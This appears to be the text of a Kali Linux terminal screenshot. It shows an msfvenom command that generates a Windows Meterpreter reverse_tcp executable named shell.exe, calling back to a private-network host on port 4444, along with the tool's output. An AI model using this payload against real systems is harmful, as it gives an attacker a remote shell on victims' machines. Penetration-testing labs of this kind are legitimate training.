 shell.exe
cheery@kali: ~/Desktop
File Actions Edit View Help
┌──(cheery㉿kali)-[~/Desktop]
└─$ msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.137.94 LPORT=4444 -f exe >
shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
┌──(cheery㉿kali)-[~/Desktop]
└─$